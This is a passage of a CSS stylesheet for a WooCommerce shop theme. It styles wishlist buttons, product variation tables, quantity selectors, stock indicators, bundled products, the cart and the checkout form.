	transition: none;
	padding: 13px 14px 13px 38px;
	position: relative
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button .tinvwl_add_to_wishlist-text {
	margin-left: 6px;
	vertical-align: 0;
	line-height: 0
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:before {
	font-family: hearts;
	position: absolute;
	font-weight: 600;
	font-size: 20px;
	content: "\e801";
	color: #6f6f6f;
	height: 24px;
	width: 24px;
	left: 15px;
	top: 9px;
	position: absolute
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:hover {
	color: #83969f
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:hover:before {
	color: #83969f;
	content: "\e800"
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list {
	padding: 13px 22px 13px 38px
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list:before {
	color: #e62928;
	content: "\e800"
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list .tinvwl_add_to_wishlist-text {
	display: none
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list:after {
	content: "Saved";
	position: relative;
	top: 0;
	left: 4px
}

.entry-summary table.variations {
	border-top: 1px solid #f3f3f3;
	border-bottom: 1px solid #f3f3f3;
	margin: 0
}

.entry-summary table.variations tbody {
	position: relative;
	display: table;
	width: 100%;
	margin-top: 0;
	line-height: 1.5;
	font-size: 14px
}

.entry-summary table.variations tr {
	display: table-row
}

.entry-summary table.variations td,
.entry-summary table.variations th {
	display: list-item;
	padding: 0;
	list-style: none;
	background-color: transparent
}

.entry-summary table.variations td.label {
	width: 150px
}

.entry-summary table.variations td {
	text-align: left;
	display: table-cell;
	font-size: 20px;
	vertical-align: middle;
	padding: 16px 0
}

.entry-summary table.variations td label {
	font-size: 14px;
	text-transform: uppercase;
	display: inline-block;
	padding: 0
}

.entry-summary table.variations td.value {
	display: table-cell;
	margin-bottom: 0;
	padding: 0;
	vertical-align: middle;
	border: 0
}

.entry-summary .single_variation .price {
	margin-bottom: 1em;
	display: block
}

.entry-summary .single_variation>p {
	background: #d2413b;
	color: #fff;
	font-size: 14px;
	padding: 1rem;
	margin: 34px 0 0;
	padding-right: 2.5em;
	margin-bottom: 1.5rem;
	position: relative
}

.entry-summary .variations_button:before,
.entry-summary .variations_button:after {
	content: "";
	display: table
}

.entry-summary .variations_button:after {
	clear: both
}

.entry-summary .woocommerce-variation.single_variation {
	margin-top: 2rem;
	margin-bottom: -1rem
}

.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-price {
	display: inline-block
}

.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-price .price {
	text-align: left;
	margin: 0
}

.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description {
	margin-bottom: 0;
	padding: 0
}

.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>span,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>p,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>ul,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h1,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h2,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h3,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h4,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h5,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h6 {
	padding: 6px
}

.woocommerce-variation-add-to-cart.variations_button,
.product-type-simple form.cart {
	margin-top: 34px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	align-items: center
}

.woocommerce-variation-add-to-cart.variations_button .cart-btn,
.product-type-simple form.cart .cart-btn {
	vertical-align: middle;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	text-align: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.woocommerce-variation-add-to-cart.variations_button .cart-btn .single_add_to_cart_button,
.product-type-simple form.cart .cart-btn .single_add_to_cart_button {
	font-size: 1rem;
	padding: 14px 46px;
	display: block;
	width: 100%
}

.woocommerce .quantity {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	height: 51px
}

.woocommerce .quantity .quantity-wrapper {
	display: inline-block;
	border: 1px solid #dcdcdc;
	height: 100%
}

.woocommerce .quantity .quantity-wrapper br {
	display: none
}

.woocommerce .quantity .title {
	padding: 0 1rem 0 0;
	font-size: 14px;
	font-weight: 500;
	color: #7a7f82
}

.woocommerce .quantity .subtract,
.woocommerce .quantity .add {
	height: 100%;
	display: inline-block;
	width: 34px;
	text-align: center;
	background-color: #f9f9f9;
	color: #131313;
	vertical-align: 13px;
	margin-top: 0;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	cursor: pointer;
	font-weight: 500
}

.woocommerce .quantity .subtract {
	border-right: 1px solid #e4e4e4
}

.woocommerce .quantity .add {
	border-left: 1px solid #e4e4e4
}

.woocommerce .quantity input.qty {
	background-color: transparent;
	border: 0;
	color: #333;
	display: inline-block;
	width: 34px;
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 0;
	text-align: center;
	height: 100%;
	margin: -2px 0 0 0;
	font-weight: 600
}

.woocommerce .quantity input[type=number]::-webkit-outer-spin-button,
.woocommerce .quantity input[type=number]::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0
}

.woocommerce .quantity input[type=number] {
	-moz-appearance: textfield
}

.woocommerce .quantity .sign {
	display: inline-block;
	vertical-align: -12px;
	padding-bottom: 10px
}

.summary .stock {
	font-size: 14px;
	position: relative;
	margin-left: 28px !important;
	margin-bottom: 0
}

.summary .stock:empty {
	display: none
}

.summary .stock:empty:before {
	display: none
}

.summary .stock.in-stock {
	color: #24a74c
}

.summary .stock.out-of-stock {
	color: #d2413b
}

.summary .stock:before {
	font-family: themify;
	font-weight: 600;
	font-size: 10px;
	content: "\e697";
	color: #fff;
	top: 50%;
	border-radius: 50%;
	position: absolute;
	padding: 4px;
	z-index: 4;
	left: -25px;
	margin-top: -9px;
	right: inherit;
	font-style: normal !important;
	font-weight: 400 !important;
	font-variant: normal !important;
	text-transform: none !important;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	speak: none
}

.summary .stock.in-stock:before {
	background-color: #24a74c
}

.summary .stock.out-of-stock:before {
	background-color: #d2413b
}

a.reset_variations {
	margin-left: 1em;
	position: absolute;
	margin: 0;
	right: 1px;
	font-size: 14px;
	bottom: -25px;
	text-decoration: none;
	border: 1px solid #eb5d01;
	line-height: 1;
	padding: 3px
}

body:not(.archive) ul.products li.product:not(.categoryy) .aspectRatioPlaceholder {
	width: 55%
}

.bundled_product.bundled_product_summary.product {
	padding: 16px 10px 10px !important;
	margin: 0;
	margin-bottom: .6rem
}

.bundled_product.bundled_product_summary {
	border: 1px solid #dcdcdc !important;
	border-radius: 5px;
	border-collapse: separate;
	-webkit-box-shadow: 1px 1px 1px 1px #f0f0f0;
	box-shadow: 1px 1px 1px 1px #f0f0f0;
	padding-right: 1rem
}

.bundled_product.bundled_product_summary h4.bundled_product_title {
	font-size: 14px;
	margin: 5px 0
}

.bundled_product.bundled_product_summary .bundled_product_permalink {
	text-decoration: none
}

.bundled_product.bundled_product_summary .product_excerpt {
	font-style: 12px;
	max-height: 3rem;
	height: 3rem;
	overflow: hidden;
	line-height: 1.6rem;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}

.bundled_product.bundled_product_summary .bundled_product_images figure {
	margin: 0;
	padding: 0
}

.bundled_product.bundled_product_summary p.stock {
	margin-bottom: 14px;
	margin-top: 10px;
	display: block;
	position: relative;
	float: none
}

.bundled_product.bundled_product_summary .woocommerce-variation.single_variation {
	margin: 0 !important
}

.bundled_product.bundled_product_summary .woocommerce-variation-price,
.bundled_product.bundled_product_summary .variations_button.bundled_item_after_cart_details {
	display: none !important
}

.bundle_wrap .bundle_button {
	margin: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	align-items: center
}

.bundle_wrap .bundle_button .button,
.bundle_wrap .bundle_button [type=button],
.bundle_wrap .bundle_button [type=submit],
.bundle_wrap .bundle_button button {
	padding-top: 7px !important;
	padding-bottom: 7px !important
}

.bundle_wrap .bundle_button .quantity {
	height: 49px
}

.bundle_form div.bundled_product_summary .details {
	width: 78.9473684211%;
	float: right;
	margin-right: 0;
	font-size: .875em
}

.bundle_form div.bundled_product_summary .bundled_product_images {
	margin-left: 0;
	width: 15.7894736842%;
	float: left;
	margin-right: 5.2631578947%
}

.bundled_item_after_cart_details.bundled_item_button {
	display: none
}

.bundled_item_cart_details .stock {
	left: 0 !important
}

.details .product_title {
	display: block !important
}

.product_title_mob .entry-title {
	margin-top: -18px;
	margin-bottom: 6px;
	color: #f6921d;
	font-weight: 700;
	line-height: 1.2;
	font-size: 30px;
	letter-spacing: 2px;
	padding: 0 .5rem
}

.single-nav {
	background-color: #fff;
	-webkit-box-shadow: 0 1px 3px 1px rgba(34, 35, 36, 0.1);
	box-shadow: 0 1px 3px 1px rgba(34, 35, 36, 0.1);
	margin: 1rem auto 2rem
}

.single-nav .links {
	padding: 1.8rem 1rem;
	margin: 0;
	text-align: center;
	display: block
}

.single-nav li {
	list-style: none;
	position: relative;
	display: inline-block
}

.single-nav li a {
	margin: 0 10px;
	font-weight: 600;
	padding: 5px 0;
	display: inline-block;
	color: #424242
}

.single-nav li a:hover {
	color: #4076d4
}

.single-nav li:after {
	content: "";
	width: 4px;
	height: 4px;
	border-radius: 50%;
	background-color: #d2d2d2;
	right: -4px;
	top: 40%;
	position: absolute
}

.single-nav li:last-child:after {
	background-color: #fff
}

.review-wrapper.overview-wrapper .woocommerce-section {
	position: relative;
	margin: 3rem auto 1rem;
	padding: 0 .8rem
}

.review-wrapper.overview-wrapper .woocommerce-section>h2:first-child,
.review-wrapper.overview-wrapper .woocommerce-section .product-tab-title {
	margin: 2rem auto 1.4rem;
	font-weight: 300;
	text-align: center;
	color: #f6921d
}

.review-wrapper.overview-wrapper .woocommerce-section table {
	margin: 0 auto
}

.review-wrapper.overview-wrapper .woocommerce-section.panel:not(#single-description) {
	max-width: 760px;
	width: 100%
}

.review-wrapper.overview-wrapper .woocommerce-section:not(.woocommerce-Tabs-panel--description):before {
	content: "";
	position: relative;
	width: 100%;
	height: 1px;
	background-color: #f8f8f8;
	top: -22px;
	display: block;
	margin: 0 auto
}

#single-reviews .woocommerce-Reviews-title {
	margin: 1rem auto 1rem;
	font-weight: 300;
	text-align: center;
	color: #f6921d
}

.cf_wrapper {
	background-color: #FFF
}

.cf_wrapper .custom_place {
	max-width: 1200px;
	margin: 0 auto
}

.cf_wrapper .below_woo_tabs {
	padding: 0 .6rem
}

.entry-summary .cf_wrapper {
	background-color: transparent
}

.video-container {
	border-radius: 2px
}

.video-container iframe {
	border-radius: 2px
}

#single-description {
	max-width: 1106px;
	width: 100%;
	margin: auto;
	margin-top: 3rem
}

#single-description p {
	font-size: 1rem;
	line-height: 1.5;
	color: #333;
	letter-spacing: .5px;
	text-align: justify
}

#single-description b {
	font-weight: 500
}

#single-description ul.checklist {
	margin: 0
}

#single-description ul.checklist li {
	list-style: none;
	margin: 2px 0
}

#single-description ul.checklist li:before {
	content: "\e64c";
	font-family: themify !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin: 0 10px 0 0;
	display: inline-block;
	vertical-align: middle
}

#single-description ul.checklist.checklist-large li {
	margin: 6px 0
}

#single-description ul.checklist.checklist-large li:before {
	font-size: 18px
}

#single-description ul.checklist.checklist-green li:before {
	color: #15b415;
	font-weight: 600
}

#single-description ol.box {
	margin-left: 46px;
	margin-bottom: 30px;
	padding-bottom: 0
}

#single-description ol.box h1,
#single-description ol.box h2,
#single-description ol.box h3,
#single-description ol.box h4,
#single-description ol.box h5,
#single-description ol.box h6 {
	font-size: 23px;
	line-height: 1.4;
	font-weight: bold;
	margin-bottom: 5px;
	padding-top: 20px;
	color: #333
}

#single-description ol.box li {
	margin-bottom: 30px;
	list-style-type: none;
	counter-increment: step-counter;
	position: relative;
	padding-left: 100px;
	min-height: 48px
}

#single-description ol.box li:before {
	content: counter(step-counter);
	margin-right: 20px;
	text-align: center;
	width: 48px;
	height: 48px;
	display: inline-block;
	font-size: 23px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	font-weight: bold;
	padding: 10px 5px;
	position: absolute;
	background: #fff;
	left: 0;
	top: 27px;
	line-height: 30px;
	border: 1px #f6921d solid;
	color: #f6921d;
	-webkit-box-shadow: inset 0 0 0 4px #fcd9b0;
	box-shadow: inset 0 0 0 4px #fcd9b0
}

#single-description ol.circle {
	position: relative;
	margin: 0;
	padding: 0;
	margin-bottom: 2rem
}

#single-description ol.circle h1,
#single-description ol.circle h2,
#single-description ol.circle h3,
#single-description ol.circle h4,
#single-description ol.circle h5,
#single-description ol.circle h6 {
	padding-top: 38px;
	font-size: 24px;
	text-align: center;
	margin-bottom: 22px;
	line-height: 1.5;
	text-align: left;
	color: #333
}

#single-description ol.circle:before {
	content: "";
	display: block;
	width: 2px;
	height: 100%;
	background: #f7f7f7;
	position: absolute;
	left: 60px;
	z-index: 1;
	top: 0
}

#single-description ol.circle p {
	margin-bottom: 18px
}

#single-description ol.circle li {
	list-style-type: none;
	counter-increment: step-counter;
	position: relative;
	padding-left: 170px;
	color: #2c3643;
	font-size: 38px;
	margin-bottom: 38px;
	text-align: left;
	line-height: 1.3
}

#single-description ol.circle li:before {
	content: counter(step-counter);
	margin-right: 20px;
	text-align: center;
	width: 128px;
	z-index: 2;
	display: inline-block;
	height: 128px;
	color: #f6921d;
	font-size: 42px;
	font-weight: 600;
	padding: 36px 2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 100%;
	position: absolute;
	text-indent: -6px;
	left: -1px;
	top: 15px;
	background: url(./assets/img/circle.png) center no-repeat
}

.supplement-facts {
	max-width: 550px;
	margin: 0 auto;
	padding: 14px
}

img.facts-img {
	max-width: 500px
}

#delicious {
	clear: both;
	padding: 45px 0 70px
}

#delicious .container {
	border: 1px #f6921d solid;
	text-align: center;
	background: #fff;
	max-width: 1020px;
	-webkit-box-shadow: inset 0 0 0 7px #fcd9b0;
	box-shadow: inset 0 0 0 7px #fcd9b0;
	width: 100%;
	position: relative;
	margin: auto;
	clear: both;
	padding: 0 40px
}

#delicious .container .content {
	padding: 0 40px 75px
}

#delicious h2 {
	font-size: 29px;
	font-weight: 300;
	line-height: 1.2;
	text-align: center;
	display: inline-block;
	background: #fff;
	margin-bottom: 10px;
	padding: 5px 20px;
	position: relative;
	top: -20px;
	color: #f6921d;
	font-weight: normal
}

#delicious p,
#delicious .checklist {
	margin-bottom: 25px;
	line-height: 1.5;
	color: #333;
	text-align: left
}

#delicious p:last-child {
	margin-bottom: 0
}

.toggle_container a.toggler {
	text-decoration: none;
	font-weight: 500;
	border-bottom: 1px #efefef solid;
	height: auto;
	line-height: 1.3;
	font-size: 19px;
	color: #333;
	margin-bottom: 0;
	position: relative;
	display: block;
	width: 100%;
	text-align: left;
	cursor: pointer;
	padding: 27px 30px 27px 50px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.toggle_container a.toggler:before {
	width: 30px;
	height: 30px;
	background: #f8f8f8;
	border-radius: 100%;
	color: #a0a5a7;
	content: "?";
	font-weight: 700;
	font-size: 15px;
	line-height: 30px;
	left: 0;
	position: absolute;
	display: block;
	text-align: center;
	top: 50%;
	margin-top: -15px
}

.toggle_container a.toggler .icon {
	font-size: 13px
}

.toggle_container .collapse-box {
	padding: 20px;
	background-color: #f3f3f3
}

.toggle_container .collapse-box p {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 16px;
	margin: 0;
	font-weight: 400;
	line-height: 1.58
}

div.share-product {
	text-align: center;
	display: block;
	background-color: #fff;
	padding: 1rem 0 3rem
}

div.share-product ul.sharebuttons {
	max-width: 760px;
	width: 100%;
	margin: 0 auto;
	text-align: left
}

.related.products>.col-xs-12.col-sm-12.col-md-12.col-lg-12.col-xl-12 {
	outline: 0;
	max-width: 1360px;
	margin: 0 auto
}

.related.products>.col-xs-12.col-sm-12.col-md-12.col-lg-12.col-xl-12>h2 {
	margin: 4rem 1rem 2rem
}

.single-product #more-from-trainsane {
	padding: 65px 30px;
	clear: both;
	width: 100%;
	background: #f6f7f7
}

.single-product #more-from-trainsane .article-container {
	display: -webkit-flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex
}

.single-product #more-from-trainsane h3 {
	width: 100%;
	display: block;
	font-size: 33px;
	position: relative;
	color: #293643;
	margin: 0 auto 60px;
	text-align: center
}

.single-product #more-from-trainsane .rel-post-wrapper {
	background: #fff;
	margin: 0 2% 0 0;
	margin-bottom: 20px
}

.single-product #more-from-trainsane article:last-child {
	margin-right: 0
}

.single-product #more-from-trainsane article:last-child .rel-post-wrapper {
	margin-right: 0
}

.single-product #more-from-trainsane article .bot {
	background: #fff;
	float: left;
	width: 100%;
	padding: 30px 23px
}

.single-product #more-from-trainsane article .img {
	height: 161px;
	width: 100%;
	display: block;
	background-size: cover !important
}

.single-product #more-from-trainsane article h4 {
	font-size: 19px;
	line-height: 1.3;
	margin-bottom: 20px
}

.single-product #more-from-trainsane article h4 a {
	color: #2a2a2a;
	text-decoration: none
}

.single-product #more-from-trainsane article h4 a:hover {
	color: #f6921d;
	text-decoration: underline
}

.single-product #more-from-trainsane article .meta {
	font-size: 14px;
	line-height: 1.3;
	color: #7c7c7c
}

.single-product #more-from-trainsane article .meta a {
	color: #f6921d;
	text-decoration: none
}

.single-product #more-from-trainsane article .meta a:hover {
	text-decoration: underline
}

.tinv-wishlist .tinv-header {
	display: none
}

.tinv-wishlist .tinvwl-table-manage-list .discount-off,
.tinv-wishlist .tinvwl-table-manage-list .product-remove {
	display: none
}

.tinv-wishlist .tinvwl-table-manage-list .product-action {
	max-width: 165px;
	text-align: center
}

.tinv-wishlist .tinvwl-table-manage-list .product-price * {
	text-decoration: none
}

.tinv-wishlist .tinvwl-table-manage-list .product-price del {
	color: #c3c3c3;
	text-decoration: line-through
}

.tinv-wishlist .tinvwl-table-manage-list .product-cb input[type=checkbox] {
	margin-right: 0;
	-webkit-appearance: checkbox;
	-moz-appearance: checkbox
}

.tinv-wishlist .tinvwl-table-manage-list .tinvwl-full {
	display: none
}

.tinv-wishlist .tinvwl-table-manage-list .tinvwl-mobile {
	display: inline-block !important
}

.tinv-wishlist .tinvwl-table-manage-list .fa.fa-shopping-cart {
	display: inline-block !important
}

.tinv-wishlist .tinvwl-table-manage-list td {
	font-size: 12px;
	font-weight: 400
}

.tinv-wishlist .tinvwl-table-manage-list td.product-name {
	font-weight: 500
}

.input-group-btn,
.woocommerce.tinv-wishlist #respond input#submit.alt,
.woocommerce.tinv-wishlist a.button.alt,
.woocommerce.tinv-wishlist a.alt[type=button],
.woocommerce.tinv-wishlist a.alt[type=submit],
.woocommerce.tinv-wishlist button.button.alt,
.woocommerce.tinv-wishlist button.alt[type=button],
.woocommerce.tinv-wishlist button.alt[type=submit],
.woocommerce.tinv-wishlist button.alt,
.woocommerce.tinv-wishlist input.button.alt,
.woocommerce.tinv-wishlist input.alt[type=button],
.woocommerce.tinv-wishlist input.alt[type=submit] {
	font-size: 14px;
	vertical-align: middle
}

.tinv-wishlist .tinvwl_created_wishlist button,
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.button,
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button[type=button],
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button[type=submit],
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button {
	text-align: center;
	display: block;
	border-radius: 2px
}

.tinv-wishlist .tinvwl_created_wishlist button.tinvwl_button_close,
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.button.tinvwl_button_close,
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.tinvwl_button_close[type=button],
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.tinvwl_button_close[type=submit],
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.tinvwl_button_close {
	background-color: #282f44
}

.tinv-wishlist .button i,
.tinv-wishlist [type=button] i,
.tinv-wishlist [type=submit] i,
.tinv-wishlist button i,
.tinv-wishlist button i {
	margin-right: 8px
}

body:not(.elementor-page) .tinv-wishlist .fa {
	font-family: 'themify' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-shopping-cart:before {
	content: "\e60d"
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-heart-o {
	font-family: hearts !important;
	font-size: 17px
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-heart-o:before {
	content: "\e801"
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-times {
	border: 1px solid #fff;
	border-radius: 50%;
	font-size: 9px;
	padding: 5px;
	top: -1px
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-times:before {
	content: "\e646"
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-check:before {
	content: "\e64c"
}

.woocommerce .woocommerce-cart-form__contents {
	border: 1px solid rgba(0, 0, 0, 0.05)
}

.woocommerce .woocommerce-cart-form__contents .quantity {
	display: inline-block;
	margin: 0;
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: 100%;
	max-width: 100%
}

.woocommerce .woocommerce-cart-form__contents .quantity span.title {
	display: none
}

.woocommerce .woocommerce-cart-form__contents input.qty {
	height: 20px;
	color: #424242
}

.woocommerce .woocommerce-cart-form__contents .product-thumbnail>a {
	width: 80px;
	display: block
}

.woocommerce .woocommerce-cart-form__contents thead {
	background-color: #f3f3f3
}

.woocommerce .woocommerce-cart-form__contents th,
.woocommerce .woocommerce-cart-form__contents td {
	padding: 1.8rem 1rem;
	vertical-align: middle
}

.woocommerce .woocommerce-cart-form__contents th {
	padding: 1.2rem 1rem
}

.woocommerce .woocommerce-cart-form__contents th.product-remove {
	width: 2px
}

.woocommerce .woocommerce-cart-form__contents .remove {
	display: block;
	text-align: center;
	text-decoration: none
}

.woocommerce .woocommerce-cart-form__contents .remove span {
	margin: -8px;
    background-color: #c34c51;
    color: #fff;
    line-height: 1.2;
    padding: 3px 8px 5px 8px;
    font-size: 18px;
    border-radius: 50%;
    display: inline-block;
}

.woocommerce .woocommerce-cart-form__contents .remove:hover span {
	background-color: #e6505c
}

.woocommerce .woocommerce-cart-form__contents .product-name,
.woocommerce .woocommerce-cart-form__contents .amount {
	font-weight: 600
}

.woocommerce .woocommerce-cart-form__contents .product-name a {
	text-decoration: none
}

.woocommerce .woocommerce-cart-form__contents .product-name a:hover {
	text-decoration: underline
}

.woocommerce .woocommerce-cart-form__contents .product-price .amount {
	font-weight: 400
}

.woocommerce .woocommerce-cart-form__contents dl dt {
	text-transform: capitalize;
	color: #707070;
	font-weight: 600;
	font-size: 12px;
	line-height: 1.3
}

.woocommerce .woocommerce-cart-form__contents dl dd {
	margin: 0;
	text-indent: 0;
	margin-bottom: 2px;
	font-size: 12px;
	font-weight: 300
}

.woocommerce .woocommerce-cart-form__contents td.actions {
	display: inline-block;
	background: #fff
}

.woocommerce-cart .update-cart {
    max-width: initial;
}

.product-thumbnail br,
.product-name br,
.product-quantity br {
	display: none
}

.coupon .button,
.coupon [type=button],
.coupon [type=submit],
.coupon button {
	width: 100%
}

.wc-proceed-to-checkout {
	text-align: right
}

.wc-proceed-to-checkout .checkout-button {
	margin-top: 1rem
}

.cart-collaterals {
	max-width: 34rem;
	margin: 0 0 0 auto
}

.cart-collaterals .cart_totals h2 {
	font-weight: 300
}

.cart-collaterals .cart-subtotal th {
	width: 170px
}

.cart-collaterals th,
.cart-collaterals td {
	padding: 1rem 1rem;
	vertical-align: middle
}

.cart-empty {
	width: 100%;
	max-width: 100%
}

.woocommerce-shipping-calculator {
	margin: 0
}

.woocommerce-shipping-calculator .form-row {
	margin-bottom: 14px
}

.woocommerce-cart-form .bundle_table_item,
.woocommerce-cart-form .bundled_table_item {
	background-color: #f9f9f9
}

.back_to_cart span {
	vertical-align: -1px
}

abbr.required {
	border: 0
}

.woocommerce-NoticeGroup {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: 100%;
	max-width: 100%
}

.woocommerce-checkout .woocommerce-info.info-note.focus {
	background: #e0e1e1;
	color: #424242
}

.woocommerce-checkout .woocommerce-info.info-note.focus p {
	margin: 0
}

.woocommerce-checkout br,
.woocommerce-address-fields br {
	display: none
}

.woocommerce-checkout #customer_details,
.woocommerce-checkout #order_review,
.woocommerce-address-fields #customer_details,
.woocommerce-address-fields #order_review {
	max-width: 50%;
	-webkit-flex-basis: 50%;
	-ms-flex-preferred-size: 50%;
	flex-basis: 50%;
	padding: 0 0 0 12px
}

.woocommerce-checkout label,
.woocommerce-address-fields label {
	font-weight: 500;
	color: #86949a
}

.woocommerce-checkout .rememberme.checkbox,
.woocommerce-address-fields .rememberme.checkbox {
	display: inline-block;
	margin-left: 12px
}

.woocommerce-checkout .info-note,
.woocommerce-address-fields .info-note {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: 100%;
	max-width: 100%
}

.woocommerce-checkout #place_order,
.woocommerce-address-fields #place_order {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 1rem 0;
	font-weight: 900;
	text-transform: uppercase;
	font-family: "aktiv-grotesk-condensed", Arial, Sans-Serif !important;
	letter-spacing: 1px;
	font-size: 17px
}

.woocommerce-checkout .col-1,
.woocommerce-checkout .col-2,
.woocommerce-address-fields .col-1,
.woocommerce-address-fields .col-2 {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%
}

.woocommerce-checkout .form-col,
.woocommerce-address-fields .form-col {
	margin: 0 0 14px
}

.woocommerce-checkout .form-row-first,
.woocommerce-checkout .form-row-last,
.woocommerce-address-fields .form-row-first,
.woocommerce-address-fields .form-row-last {
	-webkit-flex-basis: 50%;
	-ms-flex-preferred-size: 50%;
	flex-basis: 50%
}

.woocommerce-checkout .form-row-first,
.woocommerce-address-fields .form-row-first {
	padding-right: 12px
}

.woocommerce-checkout #billing_address_1_field,
.woocommerce-address-fields #billing_address_1_field {
	margin: 0 0 .2rem;
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%
}

.woocommerce-checkout #billing_address_2_field,
.woocommerce-address-fields #billing_address_2_field {
	margin: .2rem 0 32px
}

.woocommerce-checkout .form-row-wide,
.woocommerce-address-fields .form-row-wide {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%
}

.woocommerce-checkout .woocommerce-additional-fields__field-wrapper,
.woocommerce-address-fields .woocommerce-additional-fields__field-wrapper {
	margin-top: 1.5rem;
	margin-bottom: 1rem
}

.woocommerce-checkout .create-account,
.woocommerce-address-fields .create-account {
	margin-top: -16px
}

.woocommerce-checkout .create-account.form-item,
.woocommerce-address-fields .create-account.form-item {
	margin-top: -28px
}

.woocommerce-checkout #order_review tfoot,
.woocommerce-address-fields #order_review tfoot {
	background-color: #f9f9f9
}

